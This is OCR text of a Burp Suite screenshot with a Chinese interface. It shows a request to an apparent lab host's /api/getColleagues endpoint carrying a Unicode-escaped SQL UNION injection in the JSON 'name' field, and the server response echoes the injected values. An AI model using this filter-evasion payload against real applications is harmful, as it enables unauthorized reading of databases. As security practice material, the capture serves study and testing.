 Burp Suite专业版 v2023.12.1.2 - 临时项目 - Licensed to haig
Burp 项目 Intruder 重放器 查看 帮助
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < >
目标: http://10.10.10.179
请求
美化 Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 185
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12 Priority: u=0
13
14 {
"name":
"\u0031\u0027\u0020\u0075\u006E\u0069\u006F\u006E\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u0020\u003
1\u002C\u0032\u002C\u0033\u002C\u0034\u002C\u0035\u002D\u002D\u0020\u002D"
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 05 Apr 2025 11:25:12 GMT
10 Connection: close
11 Content-Length: 58
12
13 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"5"
}
]
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头
搜索 0高亮
搜索 0高亮